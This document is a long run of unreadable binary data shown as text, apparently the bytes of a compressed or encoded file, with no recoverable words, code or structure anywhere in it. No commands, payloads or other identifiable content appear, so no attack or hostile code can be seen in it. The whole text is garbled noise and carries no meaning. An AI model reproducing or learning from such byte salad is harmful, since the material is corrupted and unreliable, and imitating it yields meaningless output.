=yɵ��ܹw���&�i�oϷ�M�H�X7+�t�~�2��A����,w\.;�Te��%�Գm���am5�.[�d��g�7�GGHR�ʐA5�"���J[�I3�y|�A���з8װ^.h���wx� I!��4�r�Mg�Y#c�٧*��RVg3}����_�(��S��ӽ�,��	)S�7K2u'�_�a��@QT#V͒��#|����4�gʐ��iP��r3pԲ�5���+�,Sdx{$HR��ĎR����ޱ�Z����1DV�祉B�,m�89��ܸU�z�j�mL4Z��ۻ��	:$:F������q���`w�;��QMw��sF�1��ט��R���(�"t-2Am�1�gs��� t����"U��.�1��Ϝ�D��f�P�(�@<,!�Z�PWB
�R�d4��ȢȞ�}�GU���5�kX]�qq�v��Y��.�+cr��f���'Ȋb�o�0n�R���\�������p�΍�H�x��#BO2�-���ׇ|H7�@ޠA�TL�;q��	��D��-Ѧ���䕮T~6e!�J-w�^�jvG��H��n��傀D�h��"=��w(�0B]d�%O:RJ�_Q��GVM"�Ot"i@q<�����m�ym��Y���ŭ�w0E����PO���#m�ҵM撇����x�h:a2�bT����]q���6hcIW�l�&B^C�NWÚ�a	���U~�y��Fk���A��u4�S�_>���\�9ec
lYb�[Vآ@�"K�e�β���%y�U�w?���La$D� ݊�[w��G?�R��;7�-/��g�I"�W��������O�� ))��P���R*�W!=�6�E�i u16q������Ֆf��]"�<Ӌ1�α��.ۀ�r�[(A�"�<Zsr��ܹ߳WS:��\�
I�~3M�������֋�c*N/�ܸ{�[w^ɹMe���&��s�=�����L��>�e�ο�0��(����o.R�3wEB�A��JP1xND����\�K�?����^<���b��9�負O1�[WXSdޛ ��-���h2��Cj�$ӷ)�]7){���p�Bh����8>���÷��z���7iNzR�D�#��Y�}?:�\��%b1���~��~�'t떲�qm�����ﳍ��H��]e.�NI�R�O@ k깵��۞u��$�<d���ceX��E��\���Z��,�=�Y��n�t\��pI\g"Y�"׌��5F+^_�)�����݃=��(���])fʪ���ɦc1�3��9O�j���癠y0.a�_ek#�BE�II�Bv�"['�g��<SM� �.��EI��ˣ�<��b�@a�zP?�PN�0�͆&�du�Lf[s��Qs G
2�i�|h��E�F:�@�@�o��o�:}Γ��O��}>�5��6g�~�o;T=Fi�i-Ie�1� �@5�2ۻ��ŧT�eu~��m*����FI��U1�V���Jvy�3��E�)���b6�ItND)�ըل>ɁV�`���Ų�T��ܒz����kw��G�Yt��|���`������SV��]�:(5��|8$��!�I���Ă��i�`Z�\�H�2%ix�Y��^$�{މ#���D�i���Nڤ���_~�ۜ>�MQԌw���2�n!�EUc��+��޲y0mt�\��+T���*d^t�|K�+K��$)����2J�w�>?������o�C}�6����<#1�e���x�#���᳧�=}ʤ�p.3WuY�BB���|�MH"GЬ`� sy)�Ip,��m��z\Hs�s!�Dω�<�:.|B$I����j6 ��E��qã��h�F��/`=�����*_x�]��I1Q���9��L�͝Ӧ�·$�
�p5�C"�X��R:�oD�0B["2��*Cڈ.E6��;à���g\��� Ix��:ap�y������r2e����%u-�k�����"T^�.��˟� �..y�Ѱ�a�s]MI�����Wc�c���tʯ���f�?��"��޽�.K�w�nM߬���	]O��	�t{/{����[ӷk����f`�f�R��b���nH��HL�7��)�α��u�W�i!%��k�V1ЄD@ѥH� ,f��@��8�h�G�D]
n쌨�#>��/s��ʺb2�F��K���bmޒ��y��-�>Á��c"�E��A+=�6I}�3�鴹Xq�[�#	��npۑ*;��>_�#~�byz�E������3������Y���[����5F;��K�T�}�]�Ղ�^���cs�~����~cJ��h�er��w4�@f,(b�V�Ϟ�xk��l�������-v�M���;�B 9O賳_�aPB�l��g?fV�y��h�
���J�	�L�a3��QI������F��)��4}���0H�+	eҬ��1ЉL�Y�D%F��J��K!��)����%��s���w�)��l���Y�e�F=���
�ޑBn�0���2��R����lj!��=]1C� ��D&50:<Bd�!!	B/��݋3�n=�i_ ʄ֑?��?��{��W��WQ����Q�v�UMY��8�A~ JeF���L�-��,��"�4D�X�_$�����z,��v�_�Ə�����?���/PLvI�G�H�np�&7rN L���>d��)��g}vIQ�@Y����NK$����=mpA��:�iN�BIvP\
�y����'y��NYh)�D�DG���#5�I,ҥD^
��&[�ԣ��8o��փ��p+���h����r)D�R"�mq���7�$���7�A���T$|�y!��s
^_�y���/[���س��k$��	؎��?�ޝ�lmOňr�EY�/*��
��i��󔚤4IJ��'\�8��*j��8�ń�R?�4#�"����s��27dQ��}�q���?�����|����o��j�}~��h�+\�Ѿ'�U����Z|_!F%�r���<{Lh���N
0Ҡ7�*��d�i���5X�X��E�Y�H;��J	�z�̻��}��#�2��>&���)w9߷6E�y�>o��
Qi����L	-啃`�暹�Jķ��A!��={�"2�s��*r .�Rc��T�A3�iʛ�b^�$����9�����`��]�}�[��AE�&�x��{\���_�$�h��GHS`T��bW�g��Qj������QH��M��įφ=�\]�4L 6�(��cf�F��+��c���{tp�����	?���+_�K�zJX_�KA���sߟ�^�P�R�1g��\.�٘�|敹@sz��;�� T�o��b��UM	fZ��l��쒧�-}�TF�3��̾ >fh50.`R$��I9
��h�@&�"%ZP1����߾	���yl"R6h�Jn��/�.g`-�� �ܕBf�x
���l��T��f3�úa�9��E&�p%2�S�,SJ����1��ǌ�e~� 1��ւ���B�FL^}i$z:��_�)�]"��ϐ6o}�B����MJ��2D4Qg�4���dj��"_�x?�K���������͔H��S����k�r��G|�'���~���t�\*��-�U����<\���C?k�=��ϩ�����Q3Rd$���xJHb��6�C��<&	�l�@Hp��_b�k� lYF!4�Zj��cuu��9u�������[���ju�s����y�����k���:���{�\]fmkD}��8K�)�T��.U�+��陪�(���7��N�%WwǴL�\'g�ch%����^y,"�V���9�ZPE���R���h�'x���)�$���4�nG|���$$*!KR	n���`$HOͭ�JO���4(ѻ2*���J'����SWc�
�$p��(g����Y�t���t:S�fg�̋H���g��,A�`��\���KL/�53O��b�6')�B�R��J�3��VwJ;"����V�,f�:�Yd��A��KЊ��~�)욀H�+�D��7?ϵ3/ҟ_ �L	[�U�bk��j�[���������k�Z��]#q��l��.(#��x]��T�*ZJ�+���"�`[���h��é@���3n�R8M���$Fi�b�I%v^�,&)����x�#�����i&`|ĩՠH��^b��&]K�� %6��S��2f&>�Z� 1��t�$���>bښÏ����47�]�~�w�[8��S�Q�tQY.�U��3�Sa��`�4d�YڽE�,�)�}:�0������&!��(���(�ݦ�j��I�Y�u"�JM���	!�I5�T�#�z���b̮(�8��;�z�y�?�V��Dô�$k��O3�0�9{�:wJ��F,��L$BM����v	�RX5j_Ś�����i܈RɑNJ^$R2pF�b(� �;)P	%�jNp允�64ڰUY6�e-4�$)]e8|� �Q^̖LkR��S��TKP�d��:ַ7�/A���*i�SQYNKӱ�MĚ�o�|J;k3�Q�f�(Tp�r�S��<y����C$y+V̭�XY�HTe�/��J�eۭíMZY�N��K�e��F�R�W:��D��(�q�bYi�P��6��y��M������c���j�WLD@�������倭���؋55�U���?=��k7��ܣ�n�p�|���E�����(���Ӡ�4I'1�b�o�C�2:O(røv�Y��ب���p\�k�	X�an�ø�l���ʚ�VwY�� Ǐ���T�
��R$Z�O��"fe4*�b�Sa����Ӵg�=v;�č�b��D�	���)��NWr���l�XMg�(ʭUS���♗9��N�C^H�V��f�9�_V�����m*tp������iml�Y8@��Ǘ�T[������p�])!D
�#���*�A�D��&�z�f�9��]� 9��0�/Z������{�Z�D�%׶�Z�gYmH�=��3�>W�w9�6���K0�kL&%'<nT3���d���'�
�4���*ekO���BJ��ie�}����T��"���Sd9��[[�5:-�چ�;��hz3S��������\mD#*�������U��=t�\y�TeR�&2�=����n+�ʉ��*E�G��Ht�c|n*e��uZ�6J)�T��l ���5KҒ�)�r�I�`4���Ii�"K���RL����J��8kiDB�X�u1�2Z�K@V�c��qO����I" (a��c������/��G'9Yѣop�_��Y����N����8y�I�:{�˹�m�4`�E�T�fp���2�t��L%�k���q�l;�n,�{��fH�:����9�U���"Y�������6�H�N	%kk{̠�m������])��`$�V��)�$�a>w�xdi{a��2C��t0x��(��V)Ay�sc����{�F5�f�#&ۉI��B*�!��ġLB�n�u;"�߈1�p��M�3"���(���ƣ��G,�P�"��/a��L�D<���kH8"U���&�4�I�Z��͓�Čc0�|�Н�c�Yg�T�����ø RE����i\�m�!�[M3mi�)�}czO���h�w��j�g8�akgL�h�s��'M5�B�Ъf<;s�ţ�HӔ�Ԉ��Y6W6��{��L�i�G5��KH&~���N��6��A�g��	\k�.$"٭�DgB���G)��5�S�>��&v"nW "��(�E7u��9�_����
�Za�J���z/ۘA�V��֢���X�9�[��TԆ��Dl�� M}&���Q*�G���8�J�(�Q�.������'K�!ұ��=z1@cR�d,A�yPAd��2d��81�ʥ����:3����#P�w�µ�
�Ñg�W0��h�IO�R���$�����
Hr�;c��[���%�B��wPE��h�,kq��!��i+�\y��kk�r��ހQ�tҔ�	����pRp�#N�>�Od�8+b������;����l�Cc[�b���D@  ퟠV���jP��~�O}�����t��)Z����#εM@��0���p�oj�mE�@QI�YO�)h-��Iϒ���x���O��H�bR�32t,ZHV'B<p���J��G��8�����ru>ǩ����ίq�+_�m�0�C]�lln��6�g�K�ʊ�q��UKw\s2��j��p@"̊[�#�	���@^���S��E���-B]q��e|3���#��/^����O�?r��A���U�[٣HKڒUFP��j��&�f�q���,/a��`�7^�>���v*"��I���v�Q���*Y	K�@`X�P�s��
!/(����_$I�	�J4M���F�QE�7�z�{C�%�yQ�A��,2h�E�b%[2��j{��1Xw�}����~�fr���:V���.���ғr���VTA�j��z�
�(�K�!?�v:S���3_b��ǡ�gu�&�Μ���P㋜C��GN���E�C��W���q�x�bΰ��H&�d�É���`C`�=em����3����҅���ph�O�"u��/}�ժ�C��0���A�J���efj�Kח�x�:���,��J�_�l��l�w6n�r�7�L�i�����@��dFbA�����~/�XY�\���P�}T)����gzz�n�+�e>R�e�t|�W���=��<������G��yq�2�������QV�����b�f?CT&Wc0��j�I&��E)$��a"���ƈJA�}IA	K�Ek�N4�L�g�������X�x��S����dgs����<��C�8���l�^�J��D�w�����)v]��`�j�HL��M֬���P͛�Y�v�:�GI�aooL�e��O�x� ��pec��O��{��e"#���YO�NYbiq���� � ��u�P��sdZ�G-r'&B � ��rC0��:Ɍ�$�PdEKp�.�ŉh�}���A�W�"p��4��O�C;�����*�_)1�F��>��
��+-+N�Jkn\��po���	L�G���I��TB0��F��D�Á�ҠfR��(qA��٭Z\T�� J����&�}t�P1k%N�	��k�R��铏�Odt�"�'�8|w���o~�{Ma�
^�?���\?cX:F{R�Ek��yO�b�;�z&��� �R�ؼ�A�TJ9�L'	�VFw��3_�*&Q�<~����u�k�s�Y»9�"�р�pHjZ�3�ؒ�*���nSFZ���	F�ۂ�p[�=��&-�@�҅�q����m�
oeR���/<���M��������ۤZ��.X�A�1%�W��$1�;}�vfh��䝮�X�%�mD;lo{���Q���nH�����M�1Vν�c�c�}��&)�\5B�9D�U�zC,EL�����"��=���G��K���x��9G/)_x	�0�)���K|��7q�@P#|?�6?��e��nh����N&���(�g�v�"@����.k���\CYє5;����)
�W��C�"ۓ(j[�F%�N�c��1i� UZs�R�ǄFļD� n����Z��'ftªx��mAɖ`�(���R��nR�"�D@��\<�2��h�-�[;�/.1���ku��z4Ê�ץ5�'�g7a�ǹFzf(f�H��L�I=�{�,֞�����s��y���d7�*�A���{�(UZ�4�É6UdD�}�H��%I�/ÄI�f�G�7B@�7iF��{�K�����r�!���T��S���sa��U�1!p0Sk���%����}P�jם�P��A�7MeS���%�-帢!j>8��ֈwp�V벤�eX���V4B�m�V{u0.K���p-�=0���>gp*��AP�^	��F�'7Ľ|"���x�eY��L����4�:lSS�����W8�3��ܸr��6,��1;����w�&9�(��iTm��f���Wc���V%�N�jM��:�P��4���,)��Y�4k����Pv u� (*�CE�tcd������h!��46�Yu�����͈��5� 0A��W��������,>x���+\{�+,o�\ñ�SI�ˍe84h+E���LB�I�h��bkg�yZ����N*҉�Z�>�I3���j)��u-�u���։z��R�����Kj2��v�u]3��tڤ>ֹ8%p�{����g��a����⤇.�W�$��D�+Y��u�Q]S�k��џ�1�ا55E�;���e�_����c�7C��e���3sd�NuQ�d��+k�v6Y8�C��(��I\\��6�I���Sdݙ��`?���LB��R.@IgA!��L��Y�Gn&k+1�TRΘ��pBSZ�6��>ڮheH�-:����e�:t��y��ܳ�K/���
%p��x%Җ�A<,}LwaR!ִ$.��b�zf��X�MU4�au y��2�.�F�*�h#K��X�I���k�,-�Gʐ�����t;-�NK�I��77��
d ���U/�o��I4��	��k%�g���L���`T��uX�����=�0�ΨF#n�|�/�^�I��K��bN��J3BQ�<O�;��G��֍����..q�wl�\f��TтfL���2缨♄�H�|���#8�J]�񙴍���$�A��ĉ��w�q0��JAP��#'�7��ߤ���1<u�����PzőD��Ѥ
�I�B��V�����﷝ԭ�+��ok��-���5�k�������ݍԩ��B�q�&-z��ӝ�|}���-.΂�D���ݥ���P��g��^��;1B�z�^vN�L���-� @@-=���J���Y��i�[������%�U�90��S�p��}�_�B<S�K�i��5�=�;~�s_�=��t�"��$I�0�U"��ps�͕˜x�P&%��f(��(tV��Xj��^	�Τ	ڇ�0�G����l��MUmA�h�y%��������X�4h����^K�s��|�E.Y�1Ph��<�+:(:J�O��I���!BzE*g�NzoNi����:�����xv�6�:�Z���C��C��>���j�$�	��,fYBo����6s�S!A���mfg�(Z-��4�E'�"IcP�(����~�S\���	-n��(�)��(���X���0J�&m|�+�T�7�҄No���G(��P�=��;��5��4��=��h��fh���\>u�j%*�ƅs�,,К9(�|�(�H�0$:6ԅv��BV� .&MD:;h�Dq�U�����3��C3Fe=b�!��x}A:Q�=ސ�y��YLo��Ϟ�33ò��1ΐxKGA' "�ZQ�V���:�4��o}�G�H]Oc��E��Zǹ8��V�C��:3��9X����)��V<rl�ȭ�"�IB��t:m6wwy�����u�*+�67��Q�B��j�H�}����<�&��~�
�5�JE���A/2;�ܻh�V�K�4aff
�!i������g���`B�xk�<W���SS�C\S�Mٌ��p�%L�Pt;�D����w�6��p�?A{�lӶ&(�ItH�N�X[TQ3N�H���%�U�%�T	J���tJ֚�>��D���փ����Xd�=׬�"�um�٪+��<�D1��|8`*@��:.����[$�X��l���\���k�F�D&H܄�Rl��̇I�)w�mJ��Ƶcyu���H��Mu���y��¤��)�a8s��vαC��͹���y!�v?#X�u�O�� }E%��֔���hy�:b��Ğt�qZ�x4��.HM�@��9Ӂ�Ut�m�v�e� ~T1��ď�عy��x���N�Ec-� ���qI_�֔;�4�m��.a<�ZS��b���AE�¾G��
�Ƃ�Z}�.Nb�_jIq�M��J|ebBWB�oU�ÄP]q��U(M43��1�m�|�R�ݦ��!�4e�(�2.핬l��g/\��a����-mx��
��**w�pI���	���Wl�K�\����Gln�07�G�W��0}'h�v�bjf���^af�G��!OS�l���e�[
m�u%�*I�!�j(ې�Tظ����+L���S
���k��"�+Y�-ί�zR��-:���n�MMkn���"$��d��*G��.k�x���Z������(^�af� �O���ٯ�%)�NO��A��	�_�"��h�q�\ �VJ�5(�!5�96.f�:XC��$�w^�%c������QS�����J���Ʌ>��1�g�]g�A�	�Fܧ5�Φl88?h��Xa��j�i��k7X��C�#�%��QAl��
��xe7���)6�5W�.�.E�&���ړ�9*I��cKUYf;=lmy������I���ш���Q�g��)��r��
M*Uj�0Al#B��FeF4t3���t���H�T����D�"׍�5�ggy���6sǎ�t�m��"9�0>�����"5�&�(���u�d�x��]�N���0.�:�h ������!Q�g-&�l7�o0F z�{���mFdY"u��(:��j{k�rNl�˝=��S���%^�Q5gj��U��<��^�����ý�{�]���Dӊib�4�x<�ȉ�i&mQ=�>��CZ�.�(���鲅kk{����+$ժ�9��Y�m=јD���,/�|Y��Z��g8����xg��K���x[�}�����Bδ^�J�$">�Ob�Y�&��� r��aE5���E�L&&�M]�mM���1YBS��w�Ѷbks��/^fqiF��iN0��-(�[� �kk����옝JU<��,6ڽy��Q�[����o�+0*�tb_0B��W��|�ٵ�x[�s:Q^�G�kL�4K�=V�熎A���Ւ�Xϙ /9���p>(�;>�2�+�C��T$E��!����!As��y��pyu��	���M����y���Ê�XS�5ɵ5��+��:�D�m8���^ᰶA�h%	�,�|s��^��Sw�48g���D��XqI������2|�����F����D�5.8���uQ�Z���M;��.΀㽭-�-��{8�H[9I���%�`ǻ�y�4�;;LM�	����&�A���Wgnu�6�(�J��N1�"�ɨ� 6��*ȈD���E:Yu���₦oIM+ą!H+�DS-M#���+�.�o����4���2�G;m�
�V����bX�b����W�L\
+_�[OiE���L[[n�hB�
H?E��r���!��ZD�s�Ն�k��v�x���x�F�1�~�Dk�E�Պ�t8�0�aqq��n0?5����r���MO��#�3N����tb1B9�:E�@�	��$n�5齍�F�dY��؜��nms��!�JUtk��[�r�kJ|h��y����:b$��b�Y�:�͂�$Ydф�[@���q	��ֱ�(46 �`��u�dWO3���CxH4�ا#;A���Y���޹��Ex��
�[/�g���7�yp���&�p/cQ5��-���r��%24Kǎ�r~��:do=@H�$���!IS��dΑX˸���p`z�aU�S�\-�?��3���%W��O�)�]�nlpl���L?��d�ȳ��^���yt��|�+�.��F�_���|�{g���6�����\'/��J�t��M�R�Dޠ6"B��ߗ&.�E�o"��*��8G����;��ms��5��T�=B����n�4!��/>�������? qQ���I�	�[�}-
)4�����Q���آ	!�#u+H��2xc�^� ��b��t��Ɛ�����n��Д���K&���o-MS�]�T�7�t����h��+_1�t��3{�0nc�Z��_��Ѡ)���a�G1�����@�|D��6ou���N�"ɘ6�vľ���)W��8"+f�M*C�`�v�c�zy*�Q��Fy+6!I���>���|7ý��\"+��q��U�Y�(R���V�,II3��)�},Xm9T��R㉅��<���XB��e�C�����g�&HV2�Ʋ������i�S�n����k*��%|�_cms��=~�4���g���ɣ��U,ݏ}0"��*!�*c0&G+��OJ<ʈ���RQ�SƐ$�F,�hDO���I%�I�JbHkkl]��zm�Y!�ƕ*4U9��G��w����e��.7��|��&����fiF;��l�p�twD�c��]�^�������x-�P��,��e���=Um	�sx����."�H���R��@�#�%�SE7w�����g��q�g42nSۊ�}�zY�c��dd^8}�Ԉ��2��f����Ǹ�ė5�6�*cq^J��4>*�8/qH�|�E2Q���X�@]��R�E�E�ס	����i��ة{8x�.D)͕��8tx���H�i��W����ȠP(��8'(M�Rl��oc�h"�^�1�(��B���$ 7�|YN΋'O�����*�U,��0�m��O?��ٯ3�7l��|���f���rLv��9<ۣ�Ii�{��W�	���{���sOS_|�$�ZR	$�F���ZǸ2��H/f�2ۛ곁d1J	�=�m�p{-����_�3�/�ꁐ�r�����Ef���>���/0��㮻�q��U�:���bزdwc�V��N��m5��P���i'��?�,�`9�J�ɸ
�I�<ô
�,�j���X�������jw����LJg_<��p�C��#�#&�ci���*�Y*�FAES(--�[�RI$T�8��w<�'B�^
���d��- �Y��r%h��T��w�H�k�l\�����$G�	�7Kv�oi���̵��q=dccf�:����[��W����Ƴ��c�~�	4Z�c⤚%���hw:��m�����{��x�X8t�ݲ�Ǜ�+bPU`�"KRe�pae+B^�pW#le�[߆QA����o�S�O���w�T9����j��z�ho����x%�Kq��q�
\�c�.�g|U\�oj�y4J��3�\���L���"O3z�yѢ��	:%8�x{�sϾH��eaaV�d�u�(��'K��5b`���qz��\t���L�J<���!DQ�bC9�BJ�l�*;���eP�	���!8|wT[��s��}��mX����{;�!��\^�be����r��U��̅|�_~�������Y��y�~�i�V��<��Gt�R&N�˭�G��A;����p��*���-
(>
@��TVt�ܨd�ߦ��I�6ދ{�
�L�l�)ZL/-q��1��8A��a��e��sKb��<�;Z��"�%	71TP�K�������'�K`�E�ݸɕ�^ (z}�,���$
�f��Y��N�$�ƕ|��O�px�#a�"M3:��N[,R��wIݯ�ǒ��Ur��(��s���6Dq�4���&�rOht\��4�ɄR����9IQo+!�D�K�X�z����>��̮�#�iؽ�ǁ�ű��� ���{m�;lohe9G�3��0��c��̵꺦=;����o{�#Il4�|t��� јY��<7#�pf�o���@��������Xǡ�Y��!��0�ݢ��D���<g��Ay�x�{���ŋ�\����
O]�OM����"^�t"�#��O<bBDL�px\S��o��p�􋠠h����`������V&R�F�ç�s��t���?�T���õ��}&���#W&6�E�+D؎���	(x)b�VC����QM�vW^��l�*'�����+�QV���4c�rH]���C�j�qY���?@��:y��#��Kr:EB����m�>�>jx��CLws,GCo*������jXҞiqcc��C�w��я��Ho+N0g��`b�4,+���3���j���2N�v0l�4�X;O�5�Q��T��~7���MI91���V#p7Sۚ��K�����_`ww���Y�wԕ�HZ�:�`�D2.	���v���`_7Se�����\9��nk[�䉢�i137O�ۗ��n\[�_�{�｛,�s�e��E���&�[\�c�\d�i�J��Y!>#���עX ��]2@e���"!�+u��e�A2��d�����*MS���Ϝ��G�s����&K��,�����=|��K̒�ҥkT���S��z$�Z�"�i{����<;[T����}DGF���ǋ�B�y<�-�j�*�zl�Xb�oJ|��Ԑ)�V�8'~=0C��b�;�'(MU��;hp�#ϥ��?|�^��S�9ƵevnZX2����4ѤY�IdF���dLl�$��Ϡ\�2Ҏ��Y�x�4K�@�%�`���"�ۤE!:�i���<�s/�D�i���crn<�EA�*hu��"��W�4+Ą;�hk�L��/�x�ؿD�O��#D���u'�IpQϝ[�����_Īgk�x���쬭aT��O�Կ�8�n��K��˹�צn*��4U���}���p~m���s�,k��)�5y���l��hH��b�����x��\��$-��DY�b\8��V�N+AԖ���M�$R��i���+�����CK3�iB]5���0�Cp���M��da~��nI�*���a��y.^����bvn_7��q�!E"�3IZ���/«i��)E�E+��b-_>s�k������ӟ�QW�S}�"���IBc���W�r�&G�,q������N�v�M��e�(E��$I.�������&S#H�}k��0F+�Bl�P&�>��D�Ħ��Ʋ�CS3���ƥӨ�bx�*͍<����� o92���u�,%������^��Au}��D1��݊����;�K���33}��f���`Fޓ�w��h~'i&�L�P�S��u�f�TB^{��*-t�l���]�xE�XZc�HtB][���f�_�h�Ն������=�L�K7����d��RR*Wq⁇x�[?���̥�<�����9B7	�ww��#�ứ�H�N;�����eB�2�7��p֓�:�ҒO�1�rdY���Z��̍��x��3��x�fH���H�C[�N�Ed���M��_��8'Ҍ�f�@�����IPo�`b ob���M&p+=�W���4�����n�җ��¹�l]���3S�ei��qC��oe'o|�EL�MXZbz��]��ٝc�h�ˋ+�38hѷ�r�:�,2=7��ܡY`>���|D��,U
��z�h�^I�1D����)�eg� ��^��r���F5�O����)ep�B`�;d��c~�OQ��
<�V0փڒf)�+���E1����c�]?f�:�_�����{5;�����$��1U���H��q����ZVeo�M�KO=E��n��U��k�7I1��Γ�;dY�W�z��W�����%�
k��g)E�E���?"0�5��$
L���~�Q���hk��:��*�ue��^�CD9���M4�>�%x��	^L�;ۨ�0�p������qyo�ο�4�N.P�dt�3��R��g��i6�Hv�(������h\���8{{C4e7�61����?b�  " �'m��r���D|��C��e����YB����In�$`!xf�� l�Jj4G]�9��@��I��,Ӥ1��q	�3����ic�����Fcf�(�=nn�q��s3}����6{[���D�9Z,Q�8skL�h�_~;��9��a�K�h��|����_��l��Rtr<yB�</�A�e�i&q�F�D\"p�̘��Wp�$'���-�B�~�BZ���@hjy>>)�i��w��qV�^l�k�ᐠ�K�/.p��9u�$��П`��2�嗙z�!l'c|�&\\e��E�E�V������[�4eT�)��qi1��q�`go��n��C�z�#�6ig �+�5���0^`�Fp�h�gk\2����L����A|P�m`PʤK���������sӄ�@+�4Te^ �aU�1���p}���ϡ���(赻����m���E�i�����e\U2;;K���U�o+|�T���&���$�p���Em�nj���`g�^�굛l�X��ءE�pNȺ�n{�LjK�/�@��d�dQӉ����j4Q�	ܽk ���XF�I�!8�����Ը�b������N�J���1IJc=Ayf���>Ɓ��&;t;������u2�����X}�y�`L�cT7���ZV��68����Ʃ���w>��P��Vl�X��� "��YJ�h2#�ƭ�����fׇ%��3$��8FQ���������m��TCf�ע��y.E�QU�=�cee���������fw���uh�Z�m8}~����Vn\c���TW��>(��j,(K��y�
g�����ӌ�ހr0��n�9�no�<��{#�N�u�٩.Mmq^To��i���� `�w1_��C��2���uć�Xb�dER J~@�u\����=gO�kl��y[c����h����;�Γ�[�.��W��ҋl,�L���<�j�������§�F�
��):�$M�څ��T[U�L/g0�����g��(��*M�,Ib!�]���\y��d��I�Q��zR|P�����;Y��`̙�!C�_�˚QcIQ���K*��uTu��=��>�'e��8o�����f��4M�������Rl�П�����<�"㮣�괸r��x����W�r�K_��^�tjC�Fa]�װ����5:�{�I���!)
����CvG#Jd��u;����
��g-�z1&�b|)&�����HG����66�ba�k�j�E���"^b��(����iN�QuE5����f�����l���\�Ђ�W���^ŭ/�[��6윿���:�{�X}�,�ث���z�1�q#����<���<�H�<�i*�#�(���;�$�	J�Ej,�4@���IZy��Ȳ�7���<1,�
��6����5&x��0h#�X+K>��9����r��
_<w�K��>:����:Ƈ��'fz�\Y���U�ʆ�nnsuc�����������]yW�̥�<ɱ�ފ���;��5�[�_���Н�ў^��=�_?���O���N��k�4΢^�DbD&S�C�%dY�[�?ŷ<z?VA�jB�'dE!���es2Q��B�G?�9��G?Η�{q�=���|�!�\��ϼ�g/����>�~�w�z?�׸zLS�����`8آ��q辷SL��TcL���Õ%*x�JhȰyA��6_�vԠ��VR.���g��J��Ib�m*v<��V|��u3�C�8h�G�׮^�HƆ�.��'Aᝥ�ƒy4�ʪ�.�wT�a8�V[���#�F%�-�=X*2�~�C+U���\_��Tb-�)R�ʆ7���?B��s��9~�W�;v�덿��a��{<��#����YG������?��6�i���{ϲ7�����h���羇���FbR�,'o����O���z�ev�?���zt���������O����p�.4����&��z4W1�`��$��/�2���$w���3Y�?v�0�T
������cB�qO�d;5�G�֐�|��Г>zg�]����PF����R�u��hL�b�J������$�"��,�Hᦟ�g}d�U{	M˪����g�hf��I��~���M��_>}]~x�%�������������ܸ����6�\�Ϟ���2� �U��O��^��=�������O����_oF%_�p��]�(+��{?�#k���r(�SRA\45����6���pH���k=&U(��D�c=3�bc8f���e�a)�W�S8o�"i�:���~��\�|U��I*>w�K/(�hН$)XEЁ<ͤy	���@.�h�����&V^����=�h$P��Τ��������<i��w^�����O�����~�x����/s���k�y�yx�W��+O¹����|��~C~��_�(��>���>�o�]�ɟ��wx���?���_{������W��?�=?|�;b�
�\5�iM9Dy����^N{n���jO��P"N-����b�����ʓ�M(�֓��k��	��p��I���\�N]7(/r4.��$IJh���`�DO)�r�dKL���ki9�E0��W
 �+�����$��ƣ���D�۷~~����_���O�����W�ns��E���e5��^;� ��.��F�{�������]�W�٩-77��?�G?����z�݆�����ʿ��h�����qy���8?�C_��c�R4���WY��U�\��ێ�h/��x�2M�E�6��K��1h�j�֖9�k�'	y�ż+���G"6l�v��=��G�ȹ|�<ո��0#Bh^jY.�d�H2�%�&�� OC���udi���nɸqTΣ҄&hևWL�WO�˗��?��=��7~�_��;��'O�����O���ͽ��v[&��?#���\�������Ͼ�I��}����nM�'��u��0�x5_尤������O2�|A��E6,i�����U�Q��@��wx���HoxǖtCN��c�Ʀ�D�%)�i���g^<���0n}И�u��3�Xj�$���qΐ�@
t��5�k�卒\),���3��n��S�=a �>#����N~�w��of�~3�>u�絭=9qh���������}'�/�z����8��	��O��2��w�QS�Ҕ��@�^[;ت�q���3ϟ�It���jaN��i׮m��/���d;�?u#��</���G���&q��>w5�����Kg�Fca�+<(���yF�	x�A�\��K�������ak�ͽ��N�.����)�?t�����ο���73I_/����x�8������}������\X^��9��_�������������1��d��u�iQ���*KΞ9��KW-F�݂���^fji�zm�%[�AIR�Fm�5�K�Ui��hQ��C���;+*{$R�c'�9E����_�
e]�ELxUU�j@�U�繥v)31!��*=��gNqys��ز}ۤ�'���w������߅�1K������/� �������/�����۝y��v�����?y���X�����{�-���o�|r���>���"����kξ�2�^z��pHj��|��i㋌������&�H!�pA\��đ�T#�ug�����1�Jig�6.�0���7b�$��:��>���<G]Y��+�S^�PL��|�-8�a�H/xF�l.���\\��??�ïo��뵁��b�˗�g~����O��7~��x�;�i�h���{���q��W}���k'Ջ/�z���������ko��s&c8��������=��j��~��^��`s��:���{�T�[�ISF�$ǚ���	hꦦwt���P�U�H�--K�Lߓ�:�����m;��	���}$�pg=M�8~�)}�q�D|#'F����{^�S�R$�I�a ��!�R�,!K�,a�д�t�<r�,�N��`���Ǜ2QV�_{����۪	��> ��G^{��8Ǜ�Y@V��W��X]�߯���s&�Ν����L�7�r���*O�ާ��G?×�p�^Z��V���^�������vB��N�<S���e�J�Tc������m�C ����b�ܸ�BЊ��6�~p�$X���R�"4J�KJ�J!(;�x4������D�Ǡ֊>��MB�Eot2T�N��9��5������O����ʴ�?��н��W��O� ��_���O
������o����;��8�͕7w��M�z���z���?xk���[��sl^�`T7�Za��OmD�)(:ez*gkmk"�*��W�]�j\Y����-L�IH�����f�J���cYK�ԿN�w�2ɲ����ԓ^i�`���O��x4��KgQ��h����Y�uD��Y�%rgmTSFln�f�U 2�&��h�.�:����^p��I�r�1;��ǃ�k���s/_ze,w��n_�V��vu�������=����W������o��k����W.�r<՘TΆ@���2�K�|������\��%�Q�`g�z�=\y��P�&CSDM�=(��@y�!��}�ʇOh�С&��v:b���<��#<�أ���q��"�N�I ��<%�IHu�h��(�aE�I�҄#����?m%U�?�}r�^=>�)9Y�WU�''��co�[�`��Ǿz<p���[�����o�������<%]�73���~�o�� ����I\u����-�h;G�[�.dʐ9!M�f;d��v+����:`��8r����{�I�����65��"�k���[M�����B�ncD��z��7�tk�9����}�=dE��Ͼ�W���4eq6V�Q�^�\T1��� P^��[���'�c��sf�S?)���ͫ�s�����'O��d�f����������k[U��/��wnu�4�I��	�����ٍR8�`lI����B��pj�>�)��ef{-Z�;�5<sv����z�yvvk�R�|`d7"`tB�x��#3]t�g�I�>���^�-лȴ� �Ct�WdyN�g,^"{:�>#To�4:5��V�V=I�qN��3؟T'O���3��z�4���?l�i���_�ɸ~����Ӗ�ܛ�	��|���ե�;ł�1��O�o��l������_|�g�����D�7����+o��԰PM��<FA��Q,�@��